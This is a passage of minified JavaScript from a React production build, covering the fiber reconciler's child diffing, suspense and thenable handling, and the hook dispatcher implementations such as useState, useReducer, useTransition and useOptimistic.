a=!1,u;if((u=l.tag!==3&&l.tag!==27)&&((u=l.tag===5)&&(u=l.type,u=!(u!=="form"&&u!=="button")||rh(l.type,l.memoizedProps)),u=!u),u&&(a=!0),a&&Ol&&Nc(l),Dm(l),l.tag===13){if(l=l.memoizedState,l=l!==null?l.dehydrated:null,!l)throw Error(b(317));e:{for(l=l.nextSibling,a=0;l;){if(l.nodeType===8)if(u=l.data,u==="/$"){if(a===0){Ol=Tn(l.nextSibling);break e}a--}else u!=="$"&&u!=="$!"&&u!=="$?"||a++;l=l.nextSibling}Ol=null}}else Ol=Kl?Tn(l.stateNode.nextSibling):null;return!0}function Hc(){Ol=Kl=null,St=!1}function Lo(l){ra===null?ra=[l]:ra.push(l)}var Zo=Error(b(460)),jc=Error(b(474)),qo={then:function(){}};function Cm(l){return l=l.status,l==="fulfilled"||l==="rejected"}function ud(){}function uf(l,a,u){switch(u=l[u],u===void 0?l.push(a):u!==a&&(a.then(ud,ud),a=u),a.status){case"fulfilled":return a.value;case"rejected":throw l=a.reason,l===Zo?Error(b(483)):l;default:if(typeof a.status=="string")a.then(ud,ud);else{if(l=Gt,l!==null&&100<l.shellSuspendCounter)throw Error(b(482));l=a,l.status="pending",l.then(function(c){if(a.status==="pending"){var f=a;f.status="fulfilled",f.value=c}},function(c){if(a.status==="pending"){var f=a;f.status="rejected",f.reason=c}})}switch(a.status){case"fulfilled":return a.value;case"rejected":throw l=a.reason,l===Zo?Error(b(483)):l}throw uu=a,Zo}}var uu=null;function id(){if(uu===null)throw Error(b(459));var l=uu;return uu=null,l}var fa=null,Hl=0;function _c(l){var a=Hl;return Hl+=1,fa===null&&(fa=[]),uf(fa,l,a)}function Bc(l,a){a=a.props.ref,l.ref=a!==void 0?a:null}function cf(l,a){throw a.$$typeof===Z?Error(b(525)):(l=Object.prototype.toString.call(a),Error(b(31,l==="[object Object]"?"object with keys {"+Object.keys(a).join(", ")+"}":l)))}function cd(l){var a=l._init;return a(l._payload)}function of(l){function a(H,x){if(l){var _=H.deletions;_===null?(H.deletions=[x],H.flags|=16):_.push(x)}}function u(H,x){if(!l)return null;for(;x!==null;)a(H,x),x=x.sibling;return null}function c(H){for(var x=new Map;H!==null;)H.key!==null?x.set(H.key,H):x.set(H.index,H),H=H.sibling;return x}function f(H,x){return H=di(H,x),H.index=0,H.sibling=null,H}function s(H,x,_){return H.index=_,l?(_=H.alternate,_!==null?(_=_.index,_<x?(H.flags|=33554434,x):_):(H.flags|=33554434,x)):(H.flags|=1048576,x)}function m(H){return l&&H.alternate===null&&(H.flags|=33554434),H}function v(H,x,_,P){return x===null||x.tag!==6?(x=cy(_,H.mode,P),x.return=H,x):(x=f(x,_),x.return=H,x)}function R(H,x,_,P){var Me=_.type;return Me===B?K(H,x,_.props.children,P,_.key):x!==null&&(x.elementType===Me||typeof Me=="object"&&Me!==null&&Me.$$typeof===qe&&cd(Me)===x.type)?(x=f(x,_.props),Bc(x,_),x.return=H,x):(x=Ut(_.type,_.key,_.props,null,H.mode,P),Bc(x,_),x.return=H,x)}function w(H,x,_,P){return x===null||x.tag!==4||x.stateNode.containerInfo!==_.containerInfo||x.stateNode.implementation!==_.implementation?(x=Jd(_,H.mode,P),x.return=H,x):(x=f(x,_.children||[]),x.return=H,x)}function K(H,x,_,P,Me){return x===null||x.tag!==7?(x=hi(_,H.mode,P,Me),x.return=H,x):(x=f(x,_),x.return=H,x)}function ne(H,x,_){if(typeof x=="string"&&x!==""||typeof x=="number"||typeof x=="bigint")return x=cy(""+x,H.mode,_),x.return=H,x;if(typeof x=="object"&&x!==null){switch(x.$$typeof){case k:return _=Ut(x.type,x.key,x.props,null,H.mode,_),Bc(_,x),_.return=H,_;case ae:return x=Jd(x,H.mode,_),x.return=H,x;case qe:var P=x._init;return x=P(x._payload),ne(H,x,_)}if(oe(x)||Se(x))return x=hi(x,H.mode,_,null),x.return=H,x;if(typeof x.then=="function")return ne(H,_c(x),_);if(x.$$typeof===N)return ne(H,Of(H,x),_);cf(H,x)}return null}function L(H,x,_,P){var Me=x!==null?x.key:null;if(typeof _=="string"&&_!==""||typeof _=="number"||typeof _=="bigint")return Me!==null?null:v(H,x,""+_,P);if(typeof _=="object"&&_!==null){switch(_.$$typeof){case k:return _.key===Me?R(H,x,_,P):null;case ae:return _.key===Me?w(H,x,_,P):null;case qe:return Me=_._init,_=Me(_._payload),L(H,x,_,P)}if(oe(_)||Se(_))return Me!==null?null:K(H,x,_,P,null);if(typeof _.then=="function")return L(H,x,_c(_),P);if(_.$$typeof===N)return L(H,x,Of(H,_),P);cf(H,_)}return null}function W(H,x,_,P,Me){if(typeof P=="string"&&P!==""||typeof P=="number"||typeof P=="bigint")return H=H.get(_)||null,v(x,H,""+P,Me);if(typeof P=="object"&&P!==null){switch(P.$$typeof){case k:return H=H.get(P.key===null?_:P.key)||null,R(x,H,P,Me);case ae:return H=H.get(P.key===null?_:P.key)||null,w(x,H,P,Me);case qe:var et=P._init;return P=et(P._payload),W(H,x,_,P,Me)}if(oe(P)||Se(P))return H=H.get(_)||null,K(x,H,P,Me,null);if(typeof P.then=="function")return W(H,x,_,_c(P),Me);if(P.$$typeof===N)return W(H,x,_,Of(x,P),Me);cf(x,P)}return null}function ze(H,x,_,P){for(var Me=null,et=null,_e=x,Le=x=0,pl=null;_e!==null&&Le<_.length;Le++){_e.index>Le?(pl=_e,_e=null):pl=_e.sibling;var Rt=L(H,_e,_[Le],P);if(Rt===null){_e===null&&(_e=pl);break}l&&_e&&Rt.alternate===null&&a(H,_e),x=s(Rt,x,Le),et===null?Me=Rt:et.sibling=Rt,et=Rt,_e=pl}if(Le===_.length)return u(H,_e),St&&Vi(H,Le),Me;if(_e===null){for(;Le<_.length;Le++)_e=ne(H,_[Le],P),_e!==null&&(x=s(_e,x,Le),et===null?Me=_e:et.sibling=_e,et=_e);return St&&Vi(H,Le),Me}for(_e=c(_e);Le<_.length;Le++)pl=W(_e,H,Le,_[Le],P),pl!==null&&(l&&pl.alternate!==null&&_e.delete(pl.key===null?Le:pl.key),x=s(pl,x,Le),et===null?Me=pl:et.sibling=pl,et=pl);return l&&_e.forEach(function(mc){return a(H,mc)}),St&&Vi(H,Le),Me}function Ve(H,x,_,P){if(_==null)throw Error(b(151));for(var Me=null,et=null,_e=x,Le=x=0,pl=null,Rt=_.next();_e!==null&&!Rt.done;Le++,Rt=_.next()){_e.index>Le?(pl=_e,_e=null):pl=_e.sibling;var mc=L(H,_e,Rt.value,P);if(mc===null){_e===null&&(_e=pl);break}l&&_e&&mc.alternate===null&&a(H,_e),x=s(mc,x,Le),et===null?Me=mc:et.sibling=mc,et=mc,_e=pl}if(Rt.done)return u(H,_e),St&&Vi(H,Le),Me;if(_e===null){for(;!Rt.done;Le++,Rt=_.next())Rt=ne(H,Rt.value,P),Rt!==null&&(x=s(Rt,x,Le),et===null?Me=Rt:et.sibling=Rt,et=Rt);return St&&Vi(H,Le),Me}for(_e=c(_e);!Rt.done;Le++,Rt=_.next())Rt=W(_e,H,Le,Rt.value,P),Rt!==null&&(l&&Rt.alternate!==null&&_e.delete(Rt.key===null?Le:Rt.key),x=s(Rt,x,Le),et===null?Me=Rt:et.sibling=Rt,et=Rt);return l&&_e.forEach(function(Ig){return a(H,Ig)}),St&&Vi(H,Le),Me}function Pt(H,x,_,P){if(typeof _=="object"&&_!==null&&_.type===B&&_.key===null&&(_=_.props.children),typeof _=="object"&&_!==null){switch(_.$$typeof){case k:e:{for(var Me=_.key;x!==null;){if(x.key===Me){if(Me=_.type,Me===B){if(x.tag===7){u(H,x.sibling),P=f(x,_.props.children),P.return=H,H=P;break e}}else if(x.elementType===Me||typeof Me=="object"&&Me!==null&&Me.$$typeof===qe&&cd(Me)===x.type){u(H,x.sibling),P=f(x,_.props),Bc(P,_),P.return=H,H=P;break e}u(H,x);break}else a(H,x);x=x.sibling}_.type===B?(P=hi(_.props.children,H.mode,P,_.key),P.return=H,H=P):(P=Ut(_.type,_.key,_.props,null,H.mode,P),Bc(P,_),P.return=H,H=P)}return m(H);case ae:e:{for(Me=_.key;x!==null;){if(x.key===Me)if(x.tag===4&&x.stateNode.containerInfo===_.containerInfo&&x.stateNode.implementation===_.implementation){u(H,x.sibling),P=f(x,_.children||[]),P.return=H,H=P;break e}else{u(H,x);break}else a(H,x);x=x.sibling}P=Jd(_,H.mode,P),P.return=H,H=P}return m(H);case qe:return Me=_._init,_=Me(_._payload),Pt(H,x,_,P)}if(oe(_))return ze(H,x,_,P);if(Se(_)){if(Me=Se(_),typeof Me!="function")throw Error(b(150));return _=Me.call(_),Ve(H,x,_,P)}if(typeof _.then=="function")return Pt(H,x,_c(_),P);if(_.$$typeof===N)return Pt(H,x,Of(H,_),P);cf(H,_)}return typeof _=="string"&&_!==""||typeof _=="number"||typeof _=="bigint"?(_=""+_,x!==null&&x.tag===6?(u(H,x.sibling),P=f(x,_),P.return=H,H=P):(u(H,x),P=cy(_,H.mode,P),P.return=H,H=P),m(H)):u(H,x)}return function(H,x,_,P){try{Hl=0;var Me=Pt(H,x,_,P);return fa=null,Me}catch(_e){if(_e===Zo)throw _e;var et=Pn(29,_e,null,H.mode);return et.lanes=P,et.return=H,et}finally{}}}var Xu=of(!0),rf=of(!1),Qi=ct(null),Yc=ct(0);function od(l,a){l=yi,vt(Yc,l),vt(Qi,a),yi=l|a.baseLanes}function rd(){vt(Yc,yi),vt(Qi,Qi.current)}function fd(){yi=Yc.current,wt(Qi),wt(Yc)}var Yn=ct(null),Ua=null;function ku(l){var a=l.alternate;vt(fl,fl.current&1),vt(Yn,l),Ua===null&&(a===null||Qi.current!==null||a.memoizedState!==null)&&(Ua=l)}function sd(l){if(l.tag===22){if(vt(fl,fl.current),vt(Yn,l),Ua===null){var a=l.alternate;a!==null&&a.memoizedState!==null&&(Ua=l)}}else Ju()}function Ju(){vt(fl,fl.current),vt(Yn,Yn.current)}function iu(l){wt(Yn),Ua===l&&(Ua=null),wt(fl)}var fl=ct(0);function ff(l){for(var a=l;a!==null;){if(a.tag===13){var u=a.memoizedState;if(u!==null&&(u=u.dehydrated,u===null||u.data==="$?"||u.data==="$!"))return a}else if(a.tag===19&&a.memoizedProps.revealOrder!==void 0){if((a.flags&128)!==0)return a}else if(a.child!==null){a.child.return=a,a=a.child;continue}if(a===l)break;for(;a.sibling===null;){if(a.return===null||a.return===l)return null;a=a.return}a.sibling.return=a.return,a=a.sibling}return null}var J0=typeof AbortController<"u"?AbortController:function(){var l=[],a=this.signal={aborted:!1,addEventListener:function(u,c){l.push(c)}};this.abort=function(){a.aborted=!0,l.forEach(function(u){return u()})}},Gc=p.unstable_scheduleCallback,xm=p.unstable_NormalPriority,sl={$$typeof:N,Consumer:null,Provider:null,_currentValue:null,_currentValue2:null,_threadCount:0};function Um(){return{controller:new J0,data:new Map,refCount:0}}function sf(l){l.refCount--,l.refCount===0&&Gc(xm,function(){l.controller.abort()})}var Vo=null,Lc=0,Xi=0,Ku=null;function K0(l,a){if(Vo===null){var u=Vo=[];Lc=0,Xi=Qf(),Ku={status:"pending",value:void 0,then:function(c){u.push(c)}}}return Lc++,a.then(wm,wm),a}function wm(){if(--Lc===0&&Vo!==null){Ku!==null&&(Ku.status="fulfilled");var l=Vo;Vo=null,Xi=0,Ku=null;for(var a=0;a<l.length;a++)(0,l[a])()}}function Nm(l,a){var u=[],c={status:"pending",value:null,reason:null,then:function(f){u.push(f)}};return l.then(function(){c.status="fulfilled",c.value=a;for(var f=0;f<u.length;f++)(0,u[f])(a)},function(f){for(c.status="rejected",c.reason=f,f=0;f<u.length;f++)(0,u[f])(void 0)}),c}var dd=Ee.S;Ee.S=function(l,a){typeof a=="object"&&a!==null&&typeof a.then=="function"&&K0(l,a),dd!==null&&dd(l,a)};var ki=ct(null);function hd(){var l=ki.current;return l!==null?l:Gt.pooledCache}function cu(l,a){a===null?vt(ki,ki.current):vt(ki,a.pool)}function Hm(){var l=hd();return l===null?null:{parent:sl._currentValue,pool:l}}var Wu=0,Pe=null,xt=null,dl=null,Qo=!1,Ji=!1,$u=!1,md=0,hl=0,Zc=null,W0=0;function ul(){throw Error(b(321))}function yd(l,a){if(a===null)return!1;for(var u=0;u<a.length&&u<l.length;u++)if(!on(l[u],a[u]))return!1;return!0}function pd(l,a,u,c,f,s){return Wu=s,Pe=a,a.memoizedState=null,a.updateQueue=null,a.lanes=0,Ee.H=l===null||l.memoizedState===null?gn:ei,$u=!1,s=u(c,f),$u=!1,Ji&&(s=gd(a,u,c,f)),Xo(l),s}function Xo(l){Ee.H=Ha;var a=xt!==null&&xt.next!==null;if(Wu=0,dl=xt=Pe=null,Qo=!1,hl=0,Zc=null,a)throw Error(b(300));l===null||Dl||(l=l.dependencies,l!==null&&qt(l)&&(Dl=!0))}function gd(l,a,u,c){Pe=l;var f=0;do{if(Ji&&(Zc=null),hl=0,Ji=!1,25<=f)throw Error(b(301));if(f+=1,dl=xt=null,l.updateQueue!=null){var s=l.updateQueue;s.lastEffect=null,s.events=null,s.stores=null,s.memoCache!=null&&(s.memoCache.index=0)}Ee.H=Pi,s=a(u,c)}while(Ji);return s}function $0(){var l=Ee.H,a=l.useState()[0];return a=typeof a.then=="function"?qc(a):a,l=l.useState()[0],(xt!==null?xt.memoizedState:null)!==l&&(Pe.flags|=1024),a}function vd(){var l=md!==0;return md=0,l}function bd(l,a,u){a.updateQueue=l.updateQueue,a.flags&=-2053,l.lanes&=~u}function df(l){if(Qo){for(l=l.memoizedState;l!==null;){var a=l.queue;a!==null&&(a.pending=null),l=l.next}Qo=!1}Wu=0,dl=xt=Pe=null,Ji=!1,hl=md=0,Zc=null}function sn(){var l={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return dl===null?Pe.memoizedState=dl=l:dl=dl.next=l,dl}function il(){if(xt===null){var l=Pe.alternate;l=l!==null?l.memoizedState:null}else l=xt.next;var a=dl===null?Pe.memoizedState:dl.next;if(a!==null)dl=a,xt=l;else{if(l===null)throw Pe.alternate===null?Error(b(467)):Error(b(310));xt=l,l={memoizedState:xt.memoizedState,baseState:xt.baseState,baseQueue:xt.baseQueue,queue:xt.queue,next:null},dl===null?Pe.memoizedState=dl=l:dl=dl.next=l}return dl}var hf;hf=function(){return{lastEffect:null,events:null,stores:null,memoCache:null}};function qc(l){var a=hl;return hl+=1,Zc===null&&(Zc=[]),l=uf(Zc,l,a),a=Pe,(dl===null?a.memoizedState:dl.next)===null&&(a=a.alternate,Ee.H=a===null||a.memoizedState===null?gn:ei),l}function ko(l){if(l!==null&&typeof l=="object"){if(typeof l.then=="function")return qc(l);if(l.$$typeof===N)return jl(l)}throw Error(b(438,String(l)))}function mf(l){var a=null,u=Pe.updateQueue;if(u!==null&&(a=u.memoCache),a==null){var c=Pe.alternate;c!==null&&(c=c.updateQueue,c!==null&&(c=c.memoCache,c!=null&&(a={data:c.data.map(function(f){return f.slice()}),index:0})))}if(a==null&&(a={data:[],index:0}),u===null&&(u=hf(),Pe.updateQueue=u),u.memoCache=a,u=a.data[a.index],u===void 0)for(u=a.data[a.index]=Array(l),c=0;c<l;c++)u[c]=it;return a.index++,u}function ou(l,a){return typeof a=="function"?a(l):a}function yf(l){var a=il();return pf(a,xt,l)}function pf(l,a,u){var c=l.queue;if(c===null)throw Error(b(311));c.lastRenderedReducer=u;var f=l.baseQueue,s=c.pending;if(s!==null){if(f!==null){var m=f.next;f.next=s.next,s.next=m}a.baseQueue=f=s,c.pending=null}if(s=l.baseState,f===null)l.memoizedState=s;else{a=f.next;var v=m=null,R=null,w=a,K=!1;do{var ne=w.lane&-536870913;if(ne!==w.lane?(Tt&ne)===ne:(Wu&ne)===ne){var L=w.revertLane;if(L===0)R!==null&&(R=R.next={lane:0,revertLane:0,action:w.action,hasEagerState:w.hasEagerState,eagerState:w.eagerState,next:null}),ne===Xi&&(K=!0);else if((Wu&L)===L){w=w.next,L===Xi&&(K=!0);continue}else ne={lane:0,revertLane:w.revertLane,action:w.action,hasEagerState:w.hasEagerState,eagerState:w.eagerState,next:null},R===null?(v=R=ne,m=s):R=R.next=ne,Pe.lanes|=L,pu|=L;ne=w.action,$u&&u(s,ne),s=w.hasEagerState?w.eagerState:u(s,ne)}else L={lane:ne,revertLane:w.revertLane,action:w.action,hasEagerState:w.hasEagerState,eagerState:w.eagerState,next:null},R===null?(v=R=L,m=s):R=R.next=L,Pe.lanes|=ne,pu|=ne;w=w.next}while(w!==null&&w!==a);if(R===null?m=s:R.next=v,!on(s,l.memoizedState)&&(Dl=!0,K&&(u=Ku,u!==null)))throw u;l.memoizedState=s,l.baseState=m,l.baseQueue=R,c.lastRenderedState=s}return f===null&&(c.lanes=0),[l.memoizedState,c.dispatch]}function Sd(l){var a=il(),u=a.queue;if(u===null)throw Error(b(311));u.lastRenderedReducer=l;var c=u.dispatch,f=u.pending,s=a.memoizedState;if(f!==null){u.pending=null;var m=f=f.next;do s=l(s,m.action),m=m.next;while(m!==f);on(s,a.memoizedState)||(Dl=!0),a.memoizedState=s,a.baseQueue===null&&(a.baseState=s),u.lastRenderedState=s}return[s,c]}function ru(l,a,u){var c=Pe,f=il(),s=St;if(s){if(u===void 0)throw Error(b(407));u=u()}else u=a();var m=!on((xt||f).memoizedState,u);if(m&&(f.memoizedState=u,Dl=!0),f=f.queue,zd(Ed.bind(null,c,f,l),[l]),f.getSnapshot!==a||m||dl!==null&&dl.memoizedState.tag&1){if(c.flags|=2048,Pu(9,I0.bind(null,c,f,u,a),{destroy:void 0},null),Gt===null)throw Error(b(349));s||(Wu&60)!==0||Td(c,a,u)}return u}function Td(l,a,u){l.flags|=16384,l={getSnapshot:a,value:u},a=Pe.updateQueue,a===null?(a=hf(),Pe.updateQueue=a,a.stores=[l]):(u=a.stores,u===null?a.stores=[l]:u.push(l))}function I0(l,a,u,c){a.value=u,a.getSnapshot=c,gf(a)&&Iu(l)}function Ed(l,a,u){return u(function(){gf(a)&&Iu(l)})}function gf(l){var a=l.getSnapshot;l=l.value;try{var u=a();return!on(l,u)}catch{return!0}}function Iu(l){var a=nu(l,2);a!==null&&vl(a,l,2)}function wa(l){var a=sn();if(typeof l=="function"){var u=l;if(l=u(),$u){rl(!0);try{u()}finally{rl(!1)}}}return a.memoizedState=a.baseState=l,a.queue={pending:null,lanes:0,dispatch:null,lastRenderedReducer:ou,lastRenderedState:l},a}function Rd(l,a,u,c){return l.baseState=u,pf(l,xt,typeof c=="function"?c:ou)}function jm(l,a,u,c,f){if(wd(l))throw Error(b(485));if(l=a.action,l!==null){var s={payload:f,action:l,next:null,isTransition:!0,status:"pending",value:null,reason:null,listeners:[],then:function(m){s.listeners.push(m)}};Ee.T!==null?u(!0):s.isTransition=!1,c(s),u=a.pending,u===null?(s.next=a.pending=s,Jo(a,s)):(s.next=u.next,a.pending=u.next=s)}}function Jo(l,a){var u=a.action,c=a.payload,f=l.state;if(a.isTransition){var s=Ee.T,m={};Ee.T=m;try{var v=u(f,c),R=Ee.S;R!==null&&R(m,v),vf(l,a,v)}catch(w){Lt(l,a,w)}finally{Ee.T=s}}else try{s=u(f,c),vf(l,a,s)}catch(w){Lt(l,a,w)}}function vf(l,a,u){u!==null&&typeof u=="object"&&typeof u.then=="function"?u.then(function(c){Ki(l,a,c)},function(c){return Lt(l,a,c)}):Ki(l,a,u)}function Ki(l,a,u){a.status="fulfilled",a.value=u,bf(a),l.state=u,a=l.pending,a!==null&&(u=a.next,u===a?l.pending=null:(u=u.next,a.next=u,Jo(l,u)))}function Lt(l,a,u){var c=l.pending;if(l.pending=null,c!==null){c=c.next;do a.status="rejected",a.reason=u,bf(a),a=a.next;while(a!==c)}l.action=null}function bf(l){l=l.listeners;for(var a=0;a<l.length;a++)(0,l[a])()}function _m(l,a){return a}function Md(l,a){if(St){var u=Gt.formState;if(u!==null){e:{var c=Pe;if(St){if(Ol){t:{for(var f=Ol,s=xa;f.nodeType!==8;){if(!s){f=null;break t}if(f=Tn(f.nextSibling),f===null){f=null;break t}}s=f.data,f=s==="F!"||s==="F"?f:null}if(f){Ol=Tn(f.nextSibling),c=f.data==="F!";break e}}Nc(c)}c=!1}c&&(a=u[0])}}return u=sn(),u.memoizedState=u.baseState=a,c={pending:null,lanes:0,dispatch:null,lastRenderedReducer:_m,lastRenderedState:a},u.queue=c,u=Ud.bind(null,Pe,c),c.dispatch=u,c=wa(!1),s=Io.bind(null,Pe,!1,c.queue),c=sn(),f={state:a,dispatch:null,action:l,pending:null},c.queue=f,u=jm.bind(null,Pe,f,s,u),f.dispatch=u,c.memoizedState=l,[a,u,!1]}function Ad(l){var a=il();return Fu(a,xt,l)}function Fu(l,a,u){a=pf(l,a,_m)[0],l=yf(ou)[0],a=typeof a=="object"&&a!==null&&typeof a.then=="function"?qc(a):a;var c=il(),f=c.queue,s=f.dispatch;return u!==c.memoizedState&&(Pe.flags|=2048,Pu(9,Wi.bind(null,f,u),{destroy:void 0},null)),[a,s,l]}function Wi(l,a){l.action=a}function Ko(l){var a=il(),u=xt;if(u!==null)return Fu(a,u,l);il(),a=a.memoizedState,u=il();var c=u.queue.dispatch;return u.memoizedState=l,[a,c,!1]}function Pu(l,a,u,c){return l={tag:l,create:a,inst:u,deps:c,next:null},a=Pe.updateQueue,a===null&&(a=hf(),Pe.updateQueue=a),u=a.lastEffect,u===null?a.lastEffect=l.next=l:(c=u.next,u.next=l,l.next=c,a.lastEffect=l),l}function Wo(){return il().memoizedState}function $i(l,a,u,c){var f=sn();Pe.flags|=l,f.memoizedState=Pu(1|a,u,{destroy:void 0},c===void 0?null:c)}function Sf(l,a,u,c){var f=il();c=c===void 0?null:c;var s=f.memoizedState.inst;xt!==null&&c!==null&&yd(c,xt.memoizedState.deps)?f.memoizedState=Pu(a,u,s,c):(Pe.flags|=l,f.memoizedState=Pu(1|a,u,s,c))}function F0(l,a){$i(8390656,8,l,a)}function zd(l,a){Sf(2048,8,l,a)}function Na(l,a){return Sf(4,2,l,a)}function Bm(l,a){return Sf(4,4,l,a)}function Od(l,a){if(typeof a=="function"){l=l();var u=a(l);return function(){typeof u=="function"?u():a(null)}}if(a!=null)return l=l(),a.current=l,function(){a.current=null}}function $o(l,a,u){u=u!=null?u.concat([l]):null,Sf(4,4,Od.bind(null,a,l),u)}function Ii(){}function Ym(l,a){var u=il();a=a===void 0?null:a;var c=u.memoizedState;return a!==null&&yd(a,c[1])?c[0]:(u.memoizedState=[l,a],l)}function Dd(l,a){var u=il();a=a===void 0?null:a;var c=u.memoizedState;if(a!==null&&yd(a,c[1]))return c[0];if(c=l(),$u){rl(!0);try{l()}finally{rl(!1)}}return u.memoizedState=[c,a],c}function Cd(l,a,u){return u===void 0||(Wu&1073741824)!==0?l.memoizedState=a:(l.memoizedState=u,l=Yf(),Pe.lanes|=l,pu|=l,u)}function P0(l,a,u,c){return on(u,a)?u:Qi.current!==null?(l=Cd(l,u,c),on(l,a)||(Dl=!0),l):(Wu&42)===0?(Dl=!0,l.memoizedState=u):(l=Yf(),Pe.lanes|=l,pu|=l,a)}function ep(l,a,u,c,f){var s=re.p;re.p=s!==0&&8>s?s:8;var m=Ee.T,v={};Ee.T=v,Io(l,!1,a,u);try{var R=f(),w=Ee.S;if(w!==null&&w(v,R),R!==null&&typeof R=="object"&&typeof R.then=="function"){var K=Nm(R,c);Vc(l,a,K,Vn(l))}else Vc(l,a,c,Vn(l))}catch(ne){Vc(l,a,{then:function(){},status:"rejected",reason:ne},Vn())}finally{re.p=s,Ee.T=m}}function tp(){}function Gm(l,a,u,c){if(l.tag!==5)throw Error(b(476));var f=Fi(l).queue;ep(l,f,a,Ne,u===null?tp:function(){return Gn(l),u(c)})}function Fi(l){var a=l.memoizedState;if(a!==null)return a;a={memoizedState:Ne,baseState:Ne,baseQueue:null,queue:{pending:null,lanes:0,dispatch:null,lastRenderedReducer:ou,lastRenderedState:Ne},next:null};var u={};return a.next={memoizedState:u,baseState:u,baseQueue:null,queue:{pending:null,lanes:0,dispatch:null,lastRenderedReducer:ou,lastRenderedState:u},next:null},l.memoizedState=a,l=l.alternate,l!==null&&(l.memoizedState=a),a}function Gn(l){var a=Fi(l).next.queue;Vc(l,a,{},Vn())}function xd(){return jl(ro)}function lp(){return il().memoizedState}function Lm(){return il().memoizedState}function np(l){for(var a=l.return;a!==null;){switch(a.tag){case 24:case 3:var u=Vn();l=In(u);var c=ci(a,l,u);c!==null&&(vl(c,a,u),lr(c,a,u)),a={cache:Um()},l.payload=a;return}a=a.return}}function ap(l,a,u){var c=Vn();u={lane:c,revertLane:0,action:u,hasEagerState:!1,eagerState:null,next:null},wd(l)?up(a,u):(u=af(l,a,u,c),u!==null&&(vl(u,l,c),Zm(u,a,c)))}function Ud(l,a,u){var c=Vn();Vc(l,a,u,c)}function Vc(l,a,u,c){var f={lane:c,revertLane:0,action:u,hasEagerState:!1,eagerState:null,next:null};if(wd(l))up(a,f);else{var s=l.alternate;if(l.lanes===0&&(s===null||s.lanes===0)&&(s=a.lastRenderedReducer,s!==null))try{var m=a.lastRenderedState,v=s(m,u);if(f.hasEagerState=!0,f.eagerState=v,on(v,m))return ed(l,a,f,0),Gt===null&&_o(),!1}catch{}finally{}if(u=af(l,a,f,c),u!==null)return vl(u,l,c),Zm(u,a,c),!0}return!1}function Io(l,a,u,c){if(c={lane:2,revertLane:Qf(),action:c,hasEagerState:!1,eagerState:null,next:null},wd(l)){if(a)throw Error(b(479))}else a=af(l,u,c,2),a!==null&&vl(a,l,2)}function wd(l){var a=l.alternate;return l===Pe||a!==null&&a===Pe}function up(l,a){Ji=Qo=!0;var u=l.pending;u===null?a.next=a:(a.next=u.next,u.next=a),l.pending=a}function Zm(l,a,u){if((u&4194176)!==0){var c=a.lanes;c&=l.pendingLanes,u|=c,a.lanes=u,_u(l,u)}}var Ha={readContext:jl,use:ko,useCallback:ul,useContext:ul,useEffect:ul,useImperativeHandle:ul,useLayoutEffect:ul,useInsertionEffect:ul,useMemo:ul,useReducer:ul,useRef:ul,useState:ul,useDebugValue:ul,useDeferredValue:ul,useTransition:ul,useSyncExternalStore:ul,useId:ul};Ha.useCacheRefresh=ul,Ha.useMemoCache=ul,Ha.useHostTransitionStatus=ul,Ha.useFormState=ul,Ha.useActionState=ul,Ha.useOptimistic=ul;var gn={readContext:jl,use:ko,useCallback:function(l,a){return sn().memoizedState=[l,a===void 0?null:a],l},useContext:jl,useEffect:F0,useImperativeHandle:function(l,a,u){u=u!=null?u.concat([l]):null,$i(4194308,4,Od.bind(null,a,l),u)},useLayoutEffect:function(l,a){return $i(4194308,4,l,a)},useInsertionEffect:function(l,a){$i(4,2,l,a)},useMemo:function(l,a){var u=sn();a=a===void 0?null:a;var c=l();if($u){rl(!0);try{l()}finally{rl(!1)}}return u.memoizedState=[c,a],c},useReducer:function(l,a,u){var c=sn();if(u!==void 0){var f=u(a);if($u){rl(!0);try{u(a)}finally{rl(!1)}}}else f=a;return c.memoizedState=c.baseState=f,l={pending:null,lanes:0,dispatch:null,lastRenderedReducer:l,lastRenderedState:f},c.queue=l,l=l.dispatch=ap.bind(null,Pe,l),[c.memoizedState,l]},useRef:function(l){var a=sn();return l={current:l},a.memoizedState=l},useState:function(l){l=wa(l);var a=l.queue,u=Ud.bind(null,Pe,a);return a.dispatch=u,[l.memoizedState,u]},useDebugValue:Ii,useDeferredValue:function(l,a){var u=sn();return Cd(u,l,a)},useTransition:function(){var l=wa(!1);return l=ep.bind(null,Pe,l.queue,!0,!1),sn().memoizedState=l,[!1,l]},useSyncExternalStore:function(l,a,u){var c=Pe,f=sn();if(St){if(u===void 0)throw Error(b(407));u=u()}else{if(u=a(),Gt===null)throw Error(b(349));(Tt&60)!==0||Td(c,a,u)}f.memoizedState=u;var s={value:u,getSnapshot:a};return f.queue=s,F0(Ed.bind(null,c,s,l),[l]),c.flags|=2048,Pu(9,I0.bind(null,c,s,u,a),{destroy:void 0},null),u},useId:function(){var l=sn(),a=Gt.identifierPrefix;if(St){var u=au,c=oa;u=(c&~(1<<32-Ql(c)-1)).toString(32)+u,a=":"+a+"R"+u,u=md++,0<u&&(a+="H"+u.toString(32)),a+=":"}else u=W0++,a=":"+a+"r"+u.toString(32)+":";return l.memoizedState=a},useCacheRefresh:function(){return sn().memoizedState=np.bind(null,Pe)}};gn.useMemoCache=mf,gn.useHostTransitionStatus=xd,gn.useFormState=Md,gn.useActionState=Md,gn.useOptimistic=function(l){var a=sn();a.memoizedState=a.baseState=l;var u={pending:null,lanes:0,dispatch:null,lastRenderedReducer:null,lastRenderedState:null};return a.queue=u,a=Io.bind(null,Pe,!0,u),u.dispatch=a,[l,a]};var ei={readContext:jl,use:ko,useCallback:Ym,useContext:jl,useEffect:zd,useImperativeHandle:$o,useInsertionEffect:Na,useLayoutEffect:Bm,useMemo:Dd,useReducer:yf,useRef:Wo,useState:function(){return yf(ou)},useDebugValue:Ii,useDeferredValue:function(l,a){var u=il();return P0(u,xt.memoizedState,l,a)},useTransition:function(){var l=yf(ou)[0],a=il().memoizedState;return[typeof l=="boolean"?l:qc(l),a]},useSyncExternalStore:ru,useId:lp};ei.useCacheRefresh=Lm,ei.useMemoCache=mf,ei.useHostTransitionStatus=xd,ei.useFormState=Ad,ei.useActionState=Ad,ei.useOptimistic=function(l,a){var u=il();return Rd(u,xt,l,a)};var Pi={readContext:jl,use:ko,useCallback:Ym,useContext:jl,useEffect:zd,useImperativeHandle:$o,useInsertionEffect:Na,useLayoutEffect:Bm,useMemo:Dd,useReducer:Sd,useRef:Wo,useState:function(){return Sd(ou)},useDebugValue:Ii,useDeferredValue:function(l,a){var u=il();return xt===null?Cd(u,l,a):P0(u,xt.memoizedState,l,a)},useTransition:function(){var l=Sd(ou)[0],a=il().memoizedState;return[typeof 